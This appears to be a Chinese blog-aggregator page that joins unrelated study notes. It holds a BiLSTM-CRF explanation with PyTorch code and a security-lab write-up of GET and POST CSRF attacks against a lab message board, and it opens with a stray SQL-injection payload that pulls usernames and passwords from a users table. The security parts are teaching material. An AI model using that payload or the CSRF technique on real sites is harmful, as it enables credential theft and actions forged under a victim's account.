
1''or updatexml(1,concat(0x7e,(select group_concat(user,0x7e,password) from users limit 0,1)),0)#

完
")
BiLSTM-CRF学习笔记(原理和理解)
BiLSTM-CRF学习笔记(原理和理解)
BiLSTM-CRF 被提出用于NER或者词性标注,效果比单纯的CRF或者lstm或者bilstm效果都要好。
根据pytorch官方指南(https://pytorch.org/tutorials/beginner/nlp/advanced_tutorial.html#bi-lstm-conditional-random-field-discussion),实现了BiLSTM-CRF一个toy级别的源码。下面是我个人的学习理解过程。
1. LSTM
LSTM的原理前人已经解释的非常清楚了:https://zhuanlan.zhihu.com/p/32085405 BiLSTM-CRF中,BiLSTM部分主要用于,根据一个单词的上下文,给出当前单词对应标签的概率分布,可以把BiLSTM看成一个编码层。 比如,对于标签集{N, V, O}和单词China,BiLSTM可能输出形如(0.88,-1.23,0.03)的非归一化概率分布。 这个分布我们看作是crf的特征分布输入,那么在CRF中我们需要学习的就是特征转移概率。
2. CRF
主要讲一下代码中要用到的CRF的预测(维特比解码) 维特比算法流程: 1.求出位置1的各个标记的非规范化概率$δ_1 (j)$ $$δ_1 (j)=w∗F_1 (y_0=START,y_i=j,x), j=1,2,…,m$$
2.由递推公式(前后向概率计算) $$δ_i (l)=max_{(1≤j≤m)} {δ_{i−1} (j)+w∗F_i (y_{i−1}=j,y_i=l,x)}, l=1,2,…,l$$ 每一步都保留当前所有可能的状态$l$ 对应的最大的非规范化概率, 并将最大非规范化概率状态对应的路径(当前状态得到最大概率时上一步的状态$y_i$)记录 $Ψ_i (l)=arg max_{(1≤j≤m)} {δ_{i−1} (j)+w∗F_i (y_{i−1}=j,y_i=l,x)} =arg max{δ_i (l)}, l=1,2,…,m$ 就是$P_{ij}$的取值有m*m个,对每一个$y_j$,都确定一个(而不是可能的m个)能最大化概率的$y_i$状态
3.递推到$i=n$时终止 这时候求得非规范化概率的最大值为 $$max_y{w∗F(y,x)}=max_{(1≤j≤m)} δ_n (j) =max_{(1≤j≤m)}{δ_{n−1}(j)+w∗F_n (y_{n−1}=Ψ_{n−1} (k),y_{i=l},x)}, l=1,2,…,m$$ 最优路径终点 $$y_n^∗=argmax_{(1≤j≤m)}{δ_n (j)}$$
4.递归路径 由最优路径终点递归得到的最优路径(由当前最大概率状态状态对应的上一步状态,然后递归) $$y_i^∗=Ψ_{i+1} (y_{i+1}^∗ ), i=n−1,n−2,…,1$$ 求得最优路径: $$y^∗=(y_1^∗,y_2^∗,…,y_n^∗ )^T$$
3. 损失函数
最后由CRF输出,损失函数的形式主要由CRF给出 在BiLSTM-CRF中,给定输入序列X,网络输出对应的标注序列y,得分为 $$S(X,y)=∑_{i=0}^n A_{y_i,y_{i+1} } +∑_{i=1}^n P_{i,y_i }$$ (转移概率和状态概率之和) 利用softmax函数,我们为每一个正确的tag序列y定义一个概率值 $$p(y│X)=\frac{e^S(X,y)}{∑_{y′∈Y_X} e^{S(X,y′)} }$$
在训练中,我们的目标就是最大化概率p(y│X) ,怎么最大化呢,用对数似然(因为p(y│X)中存在指数和除法,对数似然可以化简这些运算) 对数似然形式如下: $$log(p(y│X)=log \frac{e^s{(X,y)}}{∑_{y∈Y_X}e^s(X,y^′)}=S(X,y)−log(∑_{y^′∈Y_X}e^s(X,y^′ ) )$$ 最大化这个对数似然,就是最小化他的相反数: ¥$−log(p(y│X))=log(∑_{y^′∈Y_X}e^s(X,y^′ ) )-S(X,y)$$ (loss function/object function) 最小化可以借助梯度下降实现
在对损失函数进行计算的时候,前一项$S(X,y)$很容易计算, 后一项$log(∑_{y^′∈Y_X}e^s(X,y^′ ) )$比较复杂,计算过程中由于指数较大常常会出现上溢或者下溢, 由公式 $log∑e^{(x_i )}=a+ log∑e^{(x_i−a)}$,可以借助a对指数进行放缩,通常a取$x_i$的最大值(即$a=max[X_i ]$),这可以保证指数最大不会超过0,于是你就不会上溢出。即便剩余的部分下溢出了,你也能得到一个合理的值。
又因为$log(∑_y e^{log {(∑_x e^x)+y}} )$,在$log$取$e$作为底数的情况下,可以化简为 $log(∑_ye^y ∗e^{log(∑_xe^x ) } )=log(∑_ye^y ∗∑_xe^x )=log(∑_y∑_xe^{x+y} )$。 log_sum_exp因为需要计算所有路径,那么在计算过程中,计算每一步路径得分之和和直接计算全局得分是等价的,就可以大大减少计算时间。 当前的分数可以由上一步的总得分+转移得分+状态得分得到,这也是pytorch范例中 next_tag_var = forward_var + trans_score + emit_score 的由来
注意,由于程序中比较好选一整行而不是一整列,所以调换i,j的含义,t[i][j]表示从j状态转移到i状态的转移概率
直接分析源码的前向传播部分,其中_get_lstm_features函数调用了pytorch的BiLSTM
def forward(self, sentence):
"""
重写前向传播
:param sentence: 输入的句子序列
:return:返回分数和标记序列
"""
lstm_feats = self._get_lstm_features(sentence)
score, tag_seq = self._viterbi_decode(lstm_feats)
return score, tag_seq
源码的维特比算法实现,在训练结束,还要使用该算法进行预测
def _viterbi_decode(self, feats):
"""
使用维特比算法预测
:param feats:lstm的所有输出
:return:返回最大概率和最优路径
"""
backpointers = []
# step1. 初始化
init_vvars = torch.full((1, self.tagset_size), -1000.)
# 初始化第一步的转移概率
init_vvars[0][self.tag_to_idx[START_TAG]] = 0
# 初始化每一步的非规范化概率
forward_var = init_vvars
# step2. 递推
# 遍历每一个单词通过bilstm输出的概率分布
for feat in feats:
# 每次循环重新统计
bptrs_t = []
viterbivars_t = []
for next_tag in range(self.tagset_size):
# 根据维特比算法
# 下一个tag_i+1的非归一化概率是上一步概率加转移概率(势函数和势函数的权重都统一看成转移概率的一部分)
next_tag_var = forward_var + self.transitions[next_tag]
# next_tag_var = tensor([[-3.8879e-01, 1.5657e+00, 1.7734e+00, -9.9964e+03, -9.9990e+03]])
# 计算所有前向概率(?)
# CRF是单步线性链马尔可夫,所以每个状态只和他上1个状态有关,可以用二维的概率转移矩阵表示
# 保存当前最大状态
best_tag_id = argmax(next_tag_var)
# best_tag_id = torch.argmax(next_tag_var).item()
bptrs_t.append(best_tag_id)
# 从一个1*N向量中取出一个值(标量),将这个标量再转换成一维向量
viterbivars_t.append(next_tag_var[0][best_tag_id].view(1))
# viterbivars 长度为self.tagset_size,对应feat的维度
forward_var = (torch.cat(viterbivars_t) + feat).view(1, -1)
# 记录每一个时间i,每个状态取值l取最大非规范化概率对应的上一步状态
backpointers.append(bptrs_t)
# step3. 终止
terminal_var = forward_var + self.transitions[self.tag_to_idx[STOP_TAG]]
best_tag_id = argmax(terminal_var)
path_score = terminal_var[0][best_tag_id]
# step4. 返回路径
best_path = [best_tag_id]
for bptrs_t in reversed(backpointers):
best_tag_id = bptrs_t[best_tag_id]
best_path.append(best_tag_id)
# Pop off the start tag (we dont want to return that to the caller)
start = best_path.pop()
assert start == self.tag_to_idx[START_TAG] # Sanity check
best_path.reverse()
return path_score, best_path
源码的损失函数计算
def neg_log_likelihood(self, sentence, tags):
"""
实现负对数似然函数
:param sentence:
:param tags:
:return:
"""
# 返回句子中每个单词对应的标签概率分布
feats = self._get_lstm_features(sentence)
forward_score = self._forward_alg(feats)
gold_score = self._score_sentence(feats, tags) # 输出路径的得分(S(X,y))
# 返回负对数似然函数的结果
return forward_score - gold_score
def _forward_alg(self, feats):
"""
使用前向算法计算损失函数的第一项log(\sum(exp(S(X,y’))))
:param feats: 从BiLSTM输出的特征
:return: 返回
"""
init_alphas = torch.full((1, self.tagset_size), -10000.)
init_alphas[0][self.tag_to_idx[START_TAG]] = 0.
forward_var = init_alphas
for feat in feats:
# 存放t时刻的 概率状态
alphas_t = []
for current_tag in range(self.tagset_size):
# lstm输出的是非归一化分布概率
emit_score = feat[current_tag].view(1, -1).expand(1, self.tagset_size)
# self.transitions[current_tag] 就是从上一时刻所有状态转移到当前某状态的非归一化转移概率
# 取出的转移矩阵的行是一维的,这里调用view函数转换成二维矩阵
trans_score = self.transitions[current_tag].view(1, -1)
# trans_score + emit_score 等于所有特征函数之和
# forward 是截至上一步的得分
current_tag_var = forward_var + trans_score + emit_score
alphas_t.append(log_sum_exp(current_tag_var).view(1))
forward_var = torch.cat(alphas_t).view(1, -1) # 调用view函数转换成1*N向量
terminal_var = forward_var + self.transitions[self.tag_to_idx[STOP_TAG]]
alpha = log_sum_exp(terminal_var)
return alpha
def _score_sentence(self, feats, tags):
"""
返回S(X,y)
:param feats: 从BiLSTM输出的特征
:param tags: CRF输出的标记路径
:return:
"""
score = torch.zeros(1)
tags = torch.cat([torch.tensor([self.tag_to_idx[START_TAG]], dtype=torch.long),tags])
for i, feat in enumerate(feats):
score = score + self.transitions[tags[i + 1], tags[i]] + feat[tags[i + 1]]
score = score + self.transitions[self.tag_to_idx[STOP_TAG],tags[-1]]
return score

CSRF攻击实验 ——合天网安实验室学习笔记
实验链接
本实验以PHP和Mysql为环境,展示了CSRF攻击的原理和攻击过程。通过实验结果结合对攻击代码的分析,可更直观清晰地认识到Web安全里这种常见的攻击方式。
链接:http://www.hetianlab.com/expc.do?ce=5984201a-5b7e-42c2-959b-6e4cdfdb932c
实验简介
实验所属系列:web攻防
实验对象:本科/专科信息安全专业
实验类别:实践实验类
预备知识
● 浏览器有关Cookie的设计缺陷
当前主流的Web应用都是采用Cookie方式来保存会话状态,但是浏览器在引入Cookie时却忽视了一项非常重要的安全因素,即从WEB页面产生的文件请求都会带上COOKIE。只要请求域与Cookie信息所指定的域相一致,无论是访问Web页面,还是请求图片,文本等资源,用户在发出请求时都会带上Cookie。
Cookie的这一特性使得用户始终以登录的身份访问网站提供了便利,但同时,也方便了攻击者盗用身份信息执行恶意行为。
● 什么是CSRF

CSRF(Cross-site request forgery)跨站请求伪造,也被称为“one click attack”或者session riding,通常缩写为CSRF或者XSRF,是一种对网站的恶意利用。CSRF通过伪装来自受信任用户的请求来利用受信任的网站。与XSS攻击相比,CSRF攻击往往不大流行(因此对其进行防范的资源也相当稀少)和难以防范,所以被认为比XSS更具危险性。
用户登录并访问了一正常网站,登录成功后,网站返回用户的身份标识Cookie给用户。当用户访问到恶意网站时,恶意网站强制用户去向正常网站发送恶意请求。由于用户此时拥有正常网站的Cookie,所以就相当于攻击者盗用了用户身份,去访问了正常(目标)网站。
一次完整的CSRF攻击,需要受害用户需要完成两个步骤:
● 登录正常网站,并在本地生成Cookie。
● 在不退出正常网站的情况下,访问恶意网站。
● HTTP GET和POST请求区别解析
URL全称是资源描述符,我们可以这样认为:一个URL地址,它用于描述一个网络上的资源,而HTTP中的GET,POST,PUT,DELETE就对应着对这个资源的查,改,增,删4个操作。GET一般用于获取/查询资源信息,而POST一般用于更新资源信息。
Get 方法通过 URL 请求来传递用户的数据,将表单内各字段名称与其内容,以成对的字符串连接,置于URL 后,如
http://www.xxx.com/index.php?username=liming&password=123456
数据都会直接显示在 URL 上,就像用户点击一个链接一样。
Post 方法通过 HTTP Post 机制,将表单内各字段名称与其内容放置在 HTML 表头(header)内一起传送给服务器端。
GET与POST方法实例:
GET /127.0.0.1?username=liming&password=123456 HTTP/1.1
Host: www.xxx.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.7.6)
Gecko/20050225 Firefox/1.0.1
Connection: Keep-Alive
POST / HTTP/1.1
Host: www.xxx.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.7.6)
Gecko/20050225 Firefox/1.0.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 40
Connection: Keep-Alive
实验目的
● 了解Cookie在设计方面存在的缺陷
● 掌握CSRF攻击的原理
● 掌握Get和Post形式CSRF攻击脚本的写法
实验环境
两台Windows XP机器(分别安装有XAMPP集成部署环境),两台机器网络连通
一台机器部署正常网站(留言板)10.1.1.189
一台机器部署恶意网站 10.1.1.23
部署正常网站的主机环境中有Chrome浏览器(或其他方便抓包分析的浏览器或工具)
实验步骤
步骤一
任务描述:实验基于Get形式的CSRF攻击
一、在target主机机中登录留言板
打开浏览器,登录留言板网站:http://10.1.1.189/csrf-get-target/login.php
进入后,输入用户ID admin与密码 123456 登录,登录后可看到admin用户的留言内容。

二、留言并分析留言数据包
点击添加留言按钮进入留言添加页面:

按F12按钮打开Chrome浏览器的调试工具(或打开其他等效的Http调试软件),切换到Network标签一栏,选中Preserve Log选项,准备抓取留言数据包。
在输入框中分别输入标题和内容,点击add按钮。在调试窗口中点击”add.php?title=…”一项查看刚才发送留言请求的Http协议内容,如下图所示:


从抓包截图中可以看到,我们在留言板中输入的内容,附在页面请求地址中发给了服务器,这种参数字段存放在URL中的请求叫做GET请求。即我们首先尝试的是基于GET请求形式的CSRF攻击,下节会介绍POST请求形式的CSRF攻击。

同时我们发现用户在添加留言请求中,附带了用户身份标识Cookie字段。当然这里为演示用,我们直接把明文用户名和密码当作了Cookie值。
三、登录恶意网站并查看CSRF攻击效果
用户在浏览器中新建一标签页,访问恶意网站: http://10.1.1.23/csrf-get-attacker/ attacker.html
我们发现恶意网站表面看上去就是一个正常的网页,但事实上恶意网站在后台已经向用户下发了恶意脚本,该脚本利用了之前用户登录留言板所保存的Cookie信息,冒充用户在留言板上进行留言。
重新访问留言板网站: http://10.1.1.189/csrf-get-target/list.php,发现留言板上多了一条恶意的留言内容,如下图所示:

该留言内容就是刚才我们登录恶意网站过程中身份被冒充而发表出来的。
步骤二
任务描述:实验基于Post形式的CSRF攻击
一、登录留言板
打开浏览器,登录留言板网站: http://10.1.1.189/csrf-post-target/login.php

进入后,输入用户ID admin与密码 123456 登陆。

二、留言并分析留言数据包
按照步骤一中的方法,重新抓取上传数据包,查看留言内容格式。


从抓包截图中可以看到,我们在留言板中输入的内容,附在HTTP请求的Data域中发给了服务器,这种参数字段存放在HTTP Data域中的请求叫做Post请求。
在浏览器中新建一标签页,访问恶意网站: http://10.1.1.23/csrf-post-attacker/ attacker.html

访问留言板网站: http://10.1.1.189/csrf-post-target/list.php

发现留言板上多了一条恶意留言内容。该留言内容就是刚才我们登录恶意网站过程中身份被冒充而发表出来的。
步骤三
任务描述:审查恶意网站代码,了解CSRF攻击原理
返回到恶意网站页面: http://10.1.1.23/csrf-get-attacker/ attacker.html
鼠标右键,点击弹出菜单中的“查看源代码选项”,查看恶意网站代码,如下图所示:
从代码中可以看到,恶意网站在页面中植入了一个标签,由于其通过CSS样式设置为隐藏,所以我们在访问过程中并没有看到实际的标签内容。这个标签通过设置src地址,向留言板网站发送了一条恶意留言请求。由于浏览器保存了我们在留言板网站的身份标识Cookie,并在发送请求时自动将Cookie附带上,所以恶意网站就成功盗用了我们的身份,完成了一次恶意留言行为,这就是基于GET请求的CSRF攻击全过程。

返回到另一恶意网站页面: http://10.1.1.23/csrf-post-attacker/ attacker.html
鼠标右键,点击弹出菜单中的“查看源代码选项”,查看恶意网站代码,如下图所示:

从代码中可以看到,恶意网站在页面中植入了一个form表单,这个表单的action设置为留言网站地址。同时植入的还有一段Javascript代码,该段代码功能是自动提交form表单数据。这样,当用户访问到该恶意网站时,实际上就通过Post方法向留言板发出了一条恶意留言请求。
答题

我们今天的关于DVWA-CSRF学习笔记和dvwa的csrf的分享已经告一段落,感谢您的关注,如果您想了解更多关于2. DVWA亲测CSRF漏洞、2019-9-9:渗透测试,docker下载dvwa,使用报错型sql注入dvwa、BiLSTM-CRF学习笔记(原理和理解)、CSRF攻击实验 ——合天网安实验室学习笔记的相关信息,请在本站查询。
本文标签:


![[转帖]Ubuntu 安装 Wine方法(ubuntu如何安装wine)](https://www.gvkun.com/zb_users/cache/thumbs/4c83df0e2303284d68480d1b1378581d-180-120-1.jpg)

